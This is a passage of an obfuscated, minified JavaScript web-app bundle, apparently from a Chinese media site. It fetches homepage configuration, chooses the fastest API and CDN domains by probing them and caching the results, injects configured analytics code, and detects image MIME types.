_0x4982c2(_0x3b67f3,_0x3f4852);},'zjFAV':function(_0x474eb1,_0x31cf9b){return _0x474eb1(_0x31cf9b);},'deATw':function(_0x37b49c,_0x37f2ed){return _0x37b49c===_0x37f2ed;},'xJXxt':function(_0x5f7c34,_0x43e94d){return _0x5f7c34==_0x43e94d;},'BToZQ':function(_0x2ed249,_0x1756ae){return _0x2ed249>_0x1756ae;},'VEWeV':function(_0xce7fab,_0x472580){return _0xce7fab(_0x472580);},'juJZG':'获取首页数据出错','oOcnT':'route.fullPath===>','DrzoW':function(_0x42d49a){return _0x42d49a();},'hMBCZ':function(_0x5d33bb){return _0x5d33bb();},'eHKpF':function(_0x420c5c){return _0x420c5c();},'ERzDx':'开始API选优','EYLkn':function(_0x2be9b2,_0x3b503c){return _0x2be9b2(_0x3b503c);},'diLqG':'API选优过程出错','sBFst':function(_0x4b0ae9){return _0x4b0ae9();},'weNeB':function(_0x4ea064){return _0x4ea064();},'EtcNU':function(_0x5009ed,_0x360860){return _0x5009ed(_0x360860);},'aNjIj':function(_0x599197,_0x3f9f5f){return _0x599197==_0x3f9f5f;},'hOnKm':'meta[name=\x22description\x22]','IAICc':'content','khhYG':function(_0x1d36a6,_0x58f3d6){return _0x1d36a6==_0x58f3d6;},'VGePB':function(_0x148e93,_0xbe495d){return _0x148e93!=_0xbe495d;},'HRXMz':function(_0x462191,_0x377ee3){return _0x462191(_0x377ee3);},'gpdBf':function(_0x5902ab,_0xd3be40){return _0x5902ab==_0xd3be40;},'gvLuL':function(_0x11a6f7){return _0x11a6f7();},'CsAcH':function(_0x5a9509,_0x1c77fd){return _0x5a9509(_0x1c77fd);},'KNUrS':function(_0x198a5d,_0x1106c5){return _0x198a5d(_0x1106c5);},'ylVEh':function(_0x74ff7a,_0x319b97){return _0x74ff7a(_0x319b97);},'PcnaF':function(_0x119953,_0x5292ee){return _0x119953(_0x5292ee);},'NMBxh':function(_0x14c44b){return _0x14c44b();},'gLuMk':function(_0x3e2295){return _0x3e2295();}},_0x3f6b70=_0xe484a1['gvLuL'](_0x3c3f42),_0x125990=_0xe484a1['CsAcH'](_0x3c3f42,!0x1),_0xa45273=_0xe484a1['KNUrS'](_0x3c3f42,!0x1),_0x281e9c=_0xe484a1['ylVEh'](_0x3c3f42,!0x1),_0x23ec82=_0xe484a1['PcnaF'](_0x3c3f42,!0x1),_0x3ebb81=_0xe484a1['zjFAV'](_0x3c3f42,!0x1);_0xe484a1['NMBxh'](_0x39b916);const _0x3b3a68=_0xe484a1['gLuMk'](_0x351009),_0x28c7bb=_0xe484a1['eHKpF'](je),_0x1c2a6e=_0xe484a1['KNUrS'](_0x597bec,()=>{var _0x564cec,_0x2e7e47;return _0xe484a1['bKHlM'](_0x2e7e47=_0xe484a1['OXKbo'](_0x564cec=_0x3f6b70['value'],null)?void 0x0:_0x564cec['siteConfig'],null)&&_0x2e7e47['bottomTabList']?_0x3f6b70['value']['siteConfig']['bottomTabList']['sort']((_0x29ab85,_0x4f2632)=>_0x29ab85['order']-_0x4f2632['order']):[];}),_0xcd4d22=async()=>{var _0x2c13bd,_0x1c489c,_0x4adfbd;_0x281e9c['value']=!0x1,_0xa45273['value']=!0x0;const {inviteCode:_0x1983f4,referer:_0x4cc8f3}=_0xe484a1['qkoJi'](ve,[_0xe484a1['QYHxY'],_0xe484a1['bZUyZ']]),_0x339333=_0x4cc8f3||document['referrer']||'',_0x2f376b=_0xe484a1['gYTzn']($e),_0xf0c593=_0xe484a1['TWAGm'](ee,ce)||_0x1983f4;_0xe484a1['VASxj'](pe,ce,_0xf0c593);try{const _0x3d314e=await _0xe484a1['zjFAV'](J1,{'deviceId':_0x2f376b,'inviteCode':_0xf0c593,'referer':_0x339333,'href':window['location']['href']});if(_0xe484a1['deATw'](_0x3d314e['code'],0xc8)){_0x3f6b70['value']=_0x3d314e['data'];const _0xa7185f=_0xe484a1['xJXxt'](_0x1c489c=_0xe484a1['xJXxt'](_0x2c13bd=_0x3d314e['data'],null)?void 0x0:_0x2c13bd['siteConfig'],null)?void 0x0:_0x1c489c['baseApiList'];Array['isArray'](_0xa7185f)&&_0xe484a1['BToZQ'](_0xa7185f['length'],0x0)&&_0xe484a1['zjFAV'](nt,_0xa7185f);const _0x1f8443=_0xe484a1['xJXxt'](_0x4adfbd=_0x3d314e['data'],null)?void 0x0:_0x4adfbd['tenantId'];_0xe484a1['VEWeV'](ut,_0x1f8443),_0xe484a1['gYTzn'](lt);}else _0x281e9c['value']=!0x0;}catch(_0x31d5df){console['error'](_0xe484a1['juJZG'],_0x31d5df),_0x281e9c['value']=!0x0;}finally{_0xa45273['value']=!0x1;}};async function _0x53d5e3(){try{console['log'](_0xe484a1['oOcnT'],_0x3b3a68['fullPath']),_0x125990['value']=!0x0,await _0xe484a1['DrzoW'](_0xf271f8),_0x3ebb81['value']||(await _0xe484a1['hMBCZ'](_0xcd4d22),_0xe484a1['eHKpF'](_0x3089dd),await _0x28c7bb['init']());}finally{_0x125990['value']=!0x1;}}async function _0xf271f8(){console['log'](_0xe484a1['ERzDx']),_0x3ebb81['value']=!0x1,_0x23ec82['value']=!0x0;try{const _0x5d672b=await _0xe484a1['gYTzn'](st);_0xe484a1['EYLkn'](Ue,_0x5d672b)||(_0x3ebb81['value']=!0x0);}catch(_0x8eb63a){console['error'](_0xe484a1['diLqG'],_0x8eb63a),_0x3ebb81['value']=!0x0;}finally{_0x23ec82['value']=!0x1;}}async function _0x250595(){await _0xe484a1['sBFst'](_0xf271f8),_0x3ebb81['value']||await _0xe484a1['weNeB'](_0xcd4d22);}function _0x3089dd(){var _0x22e38a,_0x28f8af,_0x2bd03b,_0x151278,_0x1a2d84;_0xe484a1['weNeB'](We),_0xe484a1['EtcNU'](_0x4e636e,_0xe484a1['OXKbo'](_0x22e38a=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x22e38a['siteName']),_0xe484a1['aNjIj'](_0x2bd03b=document['querySelector'](_0xe484a1['hOnKm']),null)||_0x2bd03b['setAttribute'](_0xe484a1['IAICc'],_0xe484a1['khhYG'](_0x28f8af=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x28f8af['siteDescription']),_0x3f6b70['value']['channelLandStatisticsCode']&&_0xe484a1['EtcNU'](be,_0x3f6b70['value']['channelLandStatisticsCode']),_0xe484a1['VGePB'](_0x151278=_0x3f6b70['value']['siteConfig'],null)&&_0x151278['analyticsCode']&&_0xe484a1['HRXMz'](be,_0xe484a1['gpdBf'](_0x1a2d84=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x1a2d84['analyticsCode']);}return{'init':_0x53d5e3,'navigationInit':_0x250595,'initIndexData':_0xcd4d22,'indexData':_0x3f6b70,'initLoading':_0x125990,'indexDataLoading':_0xa45273,'isIndexDataError':_0x281e9c,'tabBarList':_0x1c2a6e,'optimizeApi':_0xf271f8,'apiOptimizing':_0x23ec82,'isOptimizeError':_0x3ebb81};});var j=(_0x346a8f=>(_0x346a8f['REQUEST']='request',_0x346a8f['HTML_TAG']='html_tag',_0x346a8f))(j||{});const je=_0x483bb2('domain',()=>{const _0x132aa6={'CuFyb':function(_0x2d6e6d,_0x5cf616){return _0x2d6e6d==_0x5cf616;},'NPKdU':function(_0x406728,_0x191388){return _0x406728>_0x191388;},'bytVa':function(_0x4a49f0,_0x25dfb0){return _0x4a49f0-_0x25dfb0;},'inmLj':function(_0x5a67c6,_0x1df204){return _0x5a67c6*_0x1df204;},'rQUUA':'域名缓存过期，已清除','cpXwi':'域名已缓存:\x20','GhKJI':',\x20过期时间:\x20','xTFGc':'域名失败:','toyve':function(_0x13725b,_0xd89ff7){return _0x13725b===_0xd89ff7;},'jMzvu':'unknown','oGojM':function(_0x1067bb,_0x51d9ac){return _0x1067bb+_0x51d9ac;},'wYuPS':'png','kfiZo':'jpg','wRgwi':'jpeg','wyWQS':'gif','tGVRr':'webp','RovjL':'bmp','Sdrzl':'svg','zormW':'avif','jnRBy':'mp4','EpjHc':'webm','FCboC':'ogg','bUcPU':'m3u8','vVgUk':'mov','UsNRY':'mkv','HoKNj':'image','iGLDy':'video','RtQhL':'.m3u8','nvkzC':function(_0x2d6a96,_0x186cb2){return _0x2d6a96+_0x186cb2;},'msZaa':function(_0x4b7cde,_0x432ee5,_0x592a15){return _0x4b7cde(_0x432ee5,_0x592a15);},'vpTTN':function(_0x25f7e4,_0xdad7aa){return _0x25f7e4||_0xdad7aa;},'ltiWg':function(_0x27cf9a,_0x1196aa){return _0x27cf9a(_0x1196aa);},'PqbOY':function(_0x339e9d,_0x8a972b){return _0x339e9d===_0x8a972b;},'ElFaM':function(_0x49691a,_0x1afd0f){return _0x49691a(_0x1afd0f);},'KjHNh':'src','aEYwH':function(_0x55e3ad){return _0x55e3ad();},'tsLZi':function(_0x3173e3){return _0x3173e3();},'tpUjq':'?_t=','bgUgB':function(_0x504e7d){return _0x504e7d();},'aFXKa':'auto','byfdQ':'loadedmetadata','AnAMX':'error','ZNsxl':function(_0x5c1559,_0x3bdf83){return _0x5c1559(_0x3bdf83);},'ACAty':function(_0x2ec70f,_0x1c66cd){return _0x2ec70f(_0x1c66cd);},'GStHX':'为单条线路，直接使用域名:','XPJpe':'条线路，检查缓存','dIhDt':function(_0x2075da,_0x1842e0){return _0x2075da(_0x1842e0);},'lRwNf':'域名缓存:','uRhLN':'缓存域名可用，直接使用:','FkwiO':'缓存域名不可用，重新选优','KYzfQ':'开始并发选优','RGGxk':'选优完成，最优域名:','uKJBl':function(_0x2657a2,_0x5c839e,_0x469dee,_0x5b2c29){return _0x2657a2(_0x5c839e,_0x469dee,_0x5b2c29);},'nREbo':'域名选优失败:','pGhHK':'域名选优失败，使用默认','xTaNI':'域名:','nyZXj':function(_0x71fc20,_0x51a650){return _0x71fc20>_0x51a650;},'OnbjZ':function(_0x336300,_0x1fc018,_0x54be85){return _0x336300(_0x1fc018,_0x54be85);},'axcgk':'所有类型域名选优完成','ucdfI':'域名选优过程失败:','JRcju':function(_0x264957){return _0x264957();},'kjQPP':function(_0x1988c8,_0x139716){return _0x1988c8(_0x139716);}},_0xfc8a4b=_0x132aa6['aEYwH'](te),_0x31a171=_0x132aa6['ACAty'](_0x597bec,()=>{var _0x34f337;return(_0x132aa6['CuFyb'](_0x34f337=_0xfc8a4b['indexData'],null)?void 0x0:_0x34f337['cdnReplaceConfig'])||{'cdnTypes':{},'typeNames':{}};}),_0x14c913=_0x132aa6['kjQPP'](_0x3c3f42,new Map()),_0xcd34e6=_0x5657b8=>_0x14c913['value']['get'](_0x5657b8)||null;function _0x501d6b(_0x3b86e8){try{const _0x2959c0=localStorage['getItem'](q);if(!_0x2959c0)return null;const _0x37ec98=JSON['parse'](_0x2959c0),_0x7bce20=_0x37ec98[_0x3b86e8];return _0x7bce20?_0x132aa6['NPKdU'](_0x132aa6['bytVa'](Date['now'](),_0x7bce20['timestamp']),_0x132aa6['inmLj'](_0x7bce20['expireTime'],0x3e8))?(delete _0x37ec98[_0x3b86e8],localStorage['setItem'](q,JSON['stringify'](_0x37ec98)),console['log'](''['concat'](_0x3b86e8,_0x132aa6['rQUUA'])),null):_0x7bce20:null;}catch(_0x13edc0){return localStorage['removeItem'](q),null;}}function _0x50b7a1(_0x1d3ee3,_0x4cf1f2,_0x561ff7){try{const _0x5d2cd3=localStorage['getItem'](q)||'{}',_0x3beb71=JSON['parse'](_0x5d2cd3);_0x3beb71[_0x1d3ee3]={'domain':_0x4cf1f2['domain'],'loadType':_0x4cf1f2['loadType'],'timestamp':Date['now'](),'expireTime':F['domainCacheExpireTime'],'domainCount':_0x561ff7},localStorage['setItem'](q,JSON['stringify'](_0x3beb71)),console['log'](''['concat'](_0x1d3ee3,_0x132aa6['cpXwi'])['concat'](_0x4cf1f2['domain'],_0x132aa6['GhKJI'])['concat'](F['domainCacheExpireTime'],'秒'));}catch(_0x13a4ba){console['error']('缓存'['concat'](_0x1d3ee3,_0x132aa6['xTFGc']),_0x13a4ba);}}function _0x4f6e66(_0x4a669e){const _0x14d346=_0x4a669e['split']('?')[0x0]['split']('#')[0x0],_0x272fc9=_0x14d346['lastIndexOf']('.');if(_0x132aa6['toyve'](_0x272fc9,-0x1))return _0x132aa6['jMzvu'];const _0x490425=_0x14d346['slice'](_0x132aa6['oGojM'](_0x272fc9,0x1))['toLowerCase'](),_0xcb2a16=new Set([_0x132aa6['wYuPS'],_0x132aa6['kfiZo'],_0x132aa6['wRgwi'],_0x132aa6['wyWQS'],_0x132aa6['tGVRr'],_0x132aa6['RovjL'],_0x132aa6['Sdrzl'],_0x132aa6['zormW']]),_0x1992b0=new Set([_0x132aa6['jnRBy'],_0x132aa6['EpjHc'],_0x132aa6['FCboC'],_0x132aa6['bUcPU'],_0x132aa6['vVgUk'],_0x132aa6['UsNRY'],'ts']);return _0xcb2a16['has'](_0x490425)?_0x132aa6['HoKNj']:_0x1992b0['has'](_0x490425)?_0x132aa6['iGLDy']:_0x132aa6['jMzvu'];}function _0x2b1dee(_0x5ec900){return _0x5ec900['split']('?')[0x0]['split']('#')[0x0]['toLowerCase']()['endsWith'](_0x132aa6['RtQhL']);}function _0x19257e(_0x163b71,_0x472697){const _0x16336e=_0x163b71['endsWith']('/')?_0x163b71['slice'](0x0,-0x1):_0x163b71,_0x3bb016=_0x472697['startsWith']('/')?_0x472697:'/'['concat'](_0x472697);return _0x132aa6['nvkzC'](_0x16336e,_0x3bb016);}const _0x340fb1=async(_0x3bc483,_0x38475f)=>{const _0x4e13c1=_0x132aa6['msZaa'](_0x19257e,_0x3bc483,_0x132aa6['vpTTN'](_0x38475f,'/'));try{return await _0x11ae5b['get'](_0x4e13c1,{'timeout':0x7d0,'validateStatus':_0x2e4def=>_0x2e4def>=0xc8}),{'domain':_0x3bc483,'loadType':j['REQUEST']};}catch(_0x59e6b6){const _0x55a9ce=_0x132aa6['ltiWg'](_0x4f6e66,_0x4e13c1);try{if(_0x132aa6['PqbOY'](_0x55a9ce,_0x132aa6['HoKNj'])){if(await _0x132aa6['ltiWg'](_0x2167f3,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}else{if(_0x132aa6['PqbOY'](_0x55a9ce,_0x132aa6['iGLDy'])){if(_0x132aa6['ltiWg'](_0x2b1dee,_0x4e13c1)){if(await _0x132aa6['ElFaM'](_0x50af39,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}else{if(await _0x132aa6['ltiWg'](_0x44bdc8,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}}}}catch(_0x122092){}throw _0x59e6b6;}};function _0x2167f3(_0x5f4659){const _0x4b3adc={'oRqpg':_0x132aa6['KjHNh'],'tCTFf':function(_0xc79ddc){return _0x132aa6['aEYwH'](_0xc79ddc);},'ALklQ':function(_0x1dab8a,_0x5d3e0d){return _0x132aa6['ElFaM'](_0x1dab8a,_0x5d3e0d);},'XrQYI':function(_0x3066d1){return _0x132aa6['tsLZi'](_0x3066d1);},'vCJnv':function(_0x5076d9,_0xbf936d){return _0x132aa6['ElFaM'](_0x5076d9,_0xbf936d);},'jGGKD':_0x132aa6['tpUjq']};return new Promise(_0x2a62bd=>{const _0x2915aa={'vXqnU':function(_0xe696d6){return _0x4b3adc['XrQYI'](_0xe696d6);},'lYsXX':function(_0x31f67d,_0x4b6e58){return _0x4b3adc['ALklQ'](_0x31f67d,_0x4b6e58);}};let _0x59f15b=new Image();const _0x5d3124=()=>{_0x59f15b&&(_0x59f15b['onload']=null,_0x59f15b['onerror']=null,_0x59f15b['removeAttribute'](_0x4b3adc['oRqpg']),_0x59f15b=null);};if(!_0x59f15b){_0x4b3adc['vCJnv'](_0x2a62bd,!0x1);return;}_0x59f15b['onload']=()=>{_0x2915aa['vXqnU'](_0x5d3124),_0x2915aa['lYsXX'](_0x2a62bd,!0x0);},_0x59f15b['onerror']=()=>{_0x4b3adc['tCTFf'](_0x5d3124),_0x4b3adc['ALklQ'](_0x2a62bd,!0x1);},_0x59f15b['src']=''['concat'](_0x5f4659,_0x4b3adc['jGGKD'])['concat'](Date['now']());});}function _0x44bdc8(_0x4600d6){const _0x52a1c6={'sDNdH':_0x132aa6['KjHNh'],'cwpnj':function(_0x3b9aa3){return _0x132aa6['bgUgB'](_0x3b9aa3);},'zOWhx':function(_0x466fd3,_0x2ad207){return _0x132aa6['ltiWg'](_0x466fd3,_0x2ad207);},'RDeSL':function(_0x1245e5,_0x1e6e81){return _0x132aa6['ltiWg'](_0x1245e5,_0x1e6e81);},'mrKim':_0x132aa6['iGLDy'],'nkCMF':_0x132aa6['aFXKa'],'nNrKp':_0x132aa6['byfdQ'],'MXVpS':_0x132aa6['AnAMX'],'NrqvP':_0x132aa6['tpUjq']};return new Promise(_0x344869=>{const _0x22a30e={'TtPuG':function(_0x4adf1b){return _0x52a1c6['cwpnj'](_0x4adf1b);},'pZdfu':function(_0x256110,_0x280b34){return _0x52a1c6['zOWhx'](_0x256110,_0x280b34);},'nfMrw':function(_0x46d3e3,_0x1cd72b){return _0x52a1c6['RDeSL'](_0x46d3e3,_0x1cd72b);}},_0x392971=document['createElement'](_0x52a1c6['mrKim']);_0x392971['preload']=_0x52a1c6['nkCMF'];const _0x54ea03=()=>{_0x392971['removeAttribute'](_0x52a1c6['sDNdH']),_0x392971['load'](),_0x392971['remove']();};_0x392971['addEventListener'](_0x52a1c6['nNrKp'],()=>{_0x22a30e['TtPuG'](_0x54ea03),_0x22a30e['pZdfu'](_0x344869,!0x0);}),_0x392971['addEventListener'](_0x52a1c6['MXVpS'],()=>{_0x22a30e['TtPuG'](_0x54ea03),_0x22a30e['nfMrw'](_0x344869,!0x1);}),_0x392971['src']=''['concat'](_0x4600d6,_0x52a1c6['NrqvP'])['concat'](Date['now']());});}function _0x50af39(_0x380de2){const _0xd19b97={'yXaaN':function(_0x26c405,_0x409dab){return _0x132aa6['ACAty'](_0x26c405,_0x409dab);}};return new Promise(_0x4170be=>{const _0x3da4f2={'Giire':function(_0x415129,_0x1c6e1c){return _0x132aa6['ZNsxl'](_0x415129,_0x1c6e1c);}};if(_0x4fc881['isSupported']()){const _0x548152=document['createElement'](_0x132aa6['iGLDy']),_0x58f8f3=new _0x4fc881();_0x58f8f3['loadSource'](''['concat'](_0x380de2,_0x132aa6['tpUjq'])['concat'](Date['now']())),_0x58f8f3['attachMedia'](_0x548152),_0x58f8f3['on'](_0x4fc881['Events']['MANIFEST_PARSED'],()=>{_0xd19b97['yXaaN'](_0x4170be,!0x0),_0x58f8f3['destroy']();}),_0x58f8f3['on'](_0x4fc881['Events']['ERROR'],()=>{_0x3da4f2['Giire'](_0x4170be,!0x1),_0x58f8f3['destroy']();});}else _0x132aa6['ACAty'](_0x4170be,!0x1);});}const _0x128e1a=async(_0x538c62,_0x23e832)=>{try{if(!_0x23e832['domains']||_0x132aa6['PqbOY'](_0x23e832['domains']['length'],0x0))return null;const _0x27f53d=_0x23e832['domains']['length'],_0x2c17a9=_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62;if(_0x132aa6['PqbOY'](_0x27f53d,0x1)){const _0x3d08a1=_0x23e832['domains'][0x0];console['log'](''['concat'](_0x2c17a9,_0x132aa6['GStHX']),_0x3d08a1);const _0xd25d99={'type':_0x538c62,'domain':_0x3d08a1,'name':_0x2c17a9,'loadType':_0x23e832['defaultLoadType']};return _0x14c913['value']['set'](_0x538c62,_0xd25d99),_0xd25d99;}console['log'](''['concat'](_0x2c17a9,'有')['concat'](_0x27f53d,_0x132aa6['XPJpe']));const _0x196131=_0x132aa6['dIhDt'](_0x501d6b,_0x538c62);if(_0x196131){console['log']('发现'['concat'](_0x2c17a9,_0x132aa6['lRwNf']),_0x196131['domain']);try{const _0x40726d=await _0x132aa6['msZaa'](_0x340fb1,_0x196131['domain'],_0x23e832['monitorUrl']);console['log'](''['concat'](_0x2c17a9,_0x132aa6['uRhLN']),_0x40726d['domain']);const _0x5e239e={'type':_0x538c62,'domain':_0x40726d['domain'],'name':_0x2c17a9,'loadType':_0x40726d['loadType']};return _0x14c913['value']['set'](_0x538c62,_0x5e239e),_0x5e239e;}catch(_0x59fceb){console['log'](''['concat'](_0x2c17a9,_0x132aa6['FkwiO']));}}console['log'](''['concat'](_0x2c17a9,_0x132aa6['KYzfQ']));const _0x40fd96=_0x23e832['domains']['map'](_0xaf7359=>_0x340fb1(_0xaf7359,_0x23e832['monitorUrl'])),_0x2c6786=await Promise['any'](_0x40fd96);console['log'](''['concat'](_0x2c17a9,_0x132aa6['RGGxk']),_0x2c6786['domain'],'('['concat'](_0x2c6786['loadType'],')')),_0x132aa6['uKJBl'](_0x50b7a1,_0x538c62,_0x2c6786,_0x27f53d);const _0x43c766={'type':_0x538c62,'domain':_0x2c6786['domain'],'name':_0x2c17a9,'loadType':_0x2c6786['loadType']};return _0x14c913['value']['set'](_0x538c62,_0x43c766),_0x43c766;}catch(_0x3c056d){console['error'](''['concat'](_0x538c62,_0x132aa6['nREbo']),_0x3c056d);const _0xc1a13c=_0x23e832['domains'][0x0];if(_0xc1a13c){const _0x117edd={'type':_0x538c62,'domain':_0xc1a13c,'name':_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62,'loadType':_0x23e832['defaultLoadType']};return _0x14c913['value']['set'](_0x538c62,_0x117edd),console['log'](_0x132aa6['pGhHK']['concat'](_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62,_0x132aa6['xTaNI']),_0xc1a13c),_0x117edd;}return null;}},_0x1b5887=_0x2f8f61=>_0x14c913['value']['get'](_0x2f8f61)||null,_0x5b3e8d=async _0x23ecf2=>{const _0x586098=_0x31a171['value']['cdnTypes'][_0x23ecf2];return _0x586098?await _0x132aa6['msZaa'](_0x128e1a,_0x23ecf2,_0x586098):null;},_0x1547f1=_0x145cb1=>{for(const [_0x59aec3,_0x580e74]of _0x14c913['value']){const _0x575f56=new RegExp('^'['concat'](_0x59aec3,'/'));if(_0x575f56['test'](_0x145cb1)){const _0x196bdf=_0x580e74['domain']['endsWith']('/')?_0x580e74['domain']:''['concat'](_0x580e74['domain'],'/');return{'url':_0x145cb1['replace'](_0x575f56,_0x196bdf),'domain':_0x580e74};}}return{'url':_0x145cb1,'domain':null};},_0x5ab2bf=async()=>{try{const _0x440d04=[];for(const [_0x5f5661,_0x223b6c]of Object['entries'](_0x31a171['value']['cdnTypes']))_0x223b6c&&_0x223b6c['domains']&&_0x132aa6['nyZXj'](_0x223b6c['domains']['length'],0x0)&&_0x440d04['push'](_0x132aa6['OnbjZ'](_0x128e1a,_0x5f5661,_0x223b6c));const _0x3a80ed=await Promise['allSettled'](_0x440d04);return console['log'](_0x132aa6['axcgk'],_0x14c913['value']),_0x3a80ed;}catch(_0x36c3d3){return console['error'](_0x132aa6['ucdfI'],_0x36c3d3),[];}};return{'cdnData':_0x31a171,'bestDomains':_0x14c913,'getBestDomainByResourceType':_0xcd34e6,'selectBestDomainsForAllTypes':_0x5ab2bf,'getBestDomainByType':_0x1b5887,'reselectBestDomainForType':_0x5b3e8d,'replaceCdnUrl':_0x1547f1,'init':async()=>{await _0x132aa6['JRcju'](_0x5ab2bf);}};}),Ce=0x177,ht=0x258;function k(_0x48aa78){const _0x11ed6f={'RfdFq':function(_0x429e3e,_0x38e676){return _0x429e3e===_0x38e676;},'XtVLk':function(_0x1d5310,_0x374258,_0x491767){return _0x1d5310(_0x374258,_0x491767);},'OfioU':function(_0x4f263a,_0x4c6c6a){return _0x4f263a/_0x4c6c6a;},'wwlmp':function(_0x36bafc,_0x53cc45){return _0x36bafc*_0x53cc45;},'IwXBy':function(_0x145d8f,_0x480bc4){return _0x145d8f*_0x480bc4;},'pCmfo':function(_0x408fd9,_0x377b5e){return _0x408fd9>_0x377b5e;},'PZgur':'min','OBsBS':'max','sloIX':'vw,\x20','krjGH':'px)'};if(_0x11ed6f['RfdFq'](_0x48aa78,0x0))return _0x48aa78;const _0x17c1ed=_0x11ed6f['XtVLk'](_0x3c88d6,_0x11ed6f['OfioU'](_0x11ed6f['wwlmp'](_0x48aa78,0x64),Ce),0x3),_0x1cfd4e=_0x11ed6f['XtVLk'](_0x3c88d6,_0x11ed6f['OfioU'](_0x11ed6f['IwXBy'](_0x48aa78,ht),Ce),0x3),_0x5c009a=_0x11ed6f['pCmfo'](_0x48aa78,0x0)?_0x11ed6f['PZgur']:_0x11ed6f['OBsBS'];return''['concat'](_0x5c009a,'(')['concat'](_0x17c1ed,_0x11ed6f['sloIX'])['concat'](_0x1cfd4e,_0x11ed6f['krjGH']);}async function mt(_0x5e5287){const _0x3d87c9={'rkbmQ':function(_0x40b2b0,_0x3ec331){return _0x40b2b0(_0x3ec331);},'sjnjd':'加载失败:\x20'},_0x4ef362=await _0x3d87c9['rkbmQ'](fetch,_0x5e5287);if(!_0x4ef362['ok'])throw new Error(_0x3d87c9['sjnjd']['concat'](_0x4ef362['status'],'\x20')['concat'](_0x4ef362['statusText']));return await _0x4ef362['arrayBuffer']();}function pt(_0x498895,_0x49646b){const _0xe694bb=new Blob([_0x498895],{'type':_0x49646b});return URL['createObjectURL'](_0xe694bb);}function vt(_0x2451a8){const _0x20a3f6={'UwwqM':'image/png','bCGno':'image/jpeg','RpTSr':'image/gif','sEjCD':'image/webp','JhZoh':'image/svg+xml','NNlkh':'image/bmp','KKNyL':'image/x-icon','gRDUR':'image/tiff','dqsHD':'image/avif','zcdPh':'image/heic','BNWAD':'image/heif','Wmttn':'image/vnd.adobe.photoshop','RTzAy':'image/x-raw','NeZQZ':function(_0x1f877f,_0x4fc656){return _0x1f877f==_0x4fc656;},'wHEHV':'getMimeTypeFromUrl\x20error','cYExL':function(_0x18b754,_0x401e51){return _0x18b754==_0x401e51;}};var _0x4c4ae5,_0x5d63df,_0x1ef4ce;const _0x33213e={'png':_0x20a3f6['UwwqM'],'jpg':_0x20a3f6['bCGno'],'jpeg':_0x20a3f6['bCGno'],'gif':_0x20a3f6['RpTSr'],'webp':_0x20a3f6['sEjCD'],'svg':_0x20a3f6['JhZoh'],'bmp':_0x20a3f6['NNlkh'],'ico':_0x20a3f6['KKNyL'],'tif':_0x20a3f6['gRDUR'],'tiff':_0x20a3f6['gRDUR'],'avif':_0x20a3f6['dqsHD'],'heic':_0x20a3f6['zcdPh'],'heif':_0x20a3f6['BNWAD'],'psd':_0x20a3f6['Wmttn'],'raw':_0x20a3f6['RTzAy']};try{const _0x345a02=(_0x20a3f6['NeZQZ'](_0x4c4ae5=new URL(_0x2451a8)['pathname']['split']('.')['pop'](),null)?void 0x0:_0x4c4ae5['toLowerCase']())||'';return _0x33213e[_0x345a02]||_0x20a3f6['UwwqM'];}catch(_0x862a20){console['error'](_0x20a3f6['wHEHV'],_0x862a20);const _0x3b1af4=(_0x20a3f6['cYExL'](_0x1ef4ce=_0x20a3f6['NeZQZ'](_0x5d63df=_0x2451a8['split']('.'),null)?void 0x0:_0x5d63df['pop'](),null)?void 0x0:_0x1ef4ce['toLowerCase']())||'';return _0x33213e[_0x3b1af4]||_0x20a3f6['UwwqM'];}}function Ie(_0xe5cd0b){const _0xf810cb={'TLYht':function(_0xe027d9,_0x4ac311){return _0xe027d9 instanceof _0x4ac311;},'TmCbm':function(_0x396efe,_0x50ecb2){return _0x396efe<_0x50ecb2;},'xLGcb':function(_0x3b43c1,_0x4b6276){return _0x3b43c1===_0x4b6276;},'OiIVf':function(_0xb74b91,_0xf7642){return _0xb74b91>=_0xf7642;},'NhkdI':function(_0x139f7c,_0xb07f52){return _0x139f7c===_0xb07f52;},'Ktzcy':function(_0x3d4ffd,_0x454ace){return _0x3d4ffd===_0x454ace;},'wVPBc':function(_0x241b3f,_0x2b2e63){return _0x241b3f===_0x2b2e63;},'zoTYl':function(_0x58e774,_0x5ad3e8){return _0x58e774===_0x5ad3e8;},'Hnrsl':function(_0x3955f7,_0x307585){return _0x3955f7===_0x307585;},'uIIhO':function(_0x4d8178,_0x22a9e){return _0x4d8178===_0x22a9e;},'tRnpj':function(_0x480486,_0x259b21){return _0x480486>=_0x259b21;},'smcHm':function(_0x3003d7,_0x3d9225){return _0x3003d7===_0x3d9225;},'SSMiI':function(_0x1ce583,_0x22fb36){return _0x1ce583===_0x22fb36;},'RRfWa':function(_0x293db1,_0x145a6c){return _0x293db1===_0x145a6c;},'vVhyv':function(_0x2e2c44,_0x32b50f){return _0x2e2c44===_0x32b50f;},'idmNy':function(_0x5172aa,_0x3c7481){return _0x5172aa>=_0x3c7481;},'nDnez':function(_0xd1b530,_0x2c6a36){return _0xd1b530!==_0x2c6a36;},'kgHLp':function(_0x31cb42,_0x40f63e){return _0x31cb42>_0x40f63e;},'rvXBF':'ftypavif','Bgwsl':function(_0x179675,_0x43dadf){return _0x179675>_0x43dadf;},'XTOKg':'ftypheic','RHASJ':'ftypmif1','hEesh':'ftypheif','JOsKu':function(_0x1450bd,_0x13e957){return _0x1450bd===_0x13e957;},'nNEsE':function(_0xb68444,_0x5d89e3){return _0xb68444===_0x5d89e3;},'VORgL':function(_0x280225,_0x3e8989){return _0x280225===_0x3e8989;}},_0x20bcef=_0xf810cb['TLYht'](_0xe5cd0b,ArrayBuffer)?new 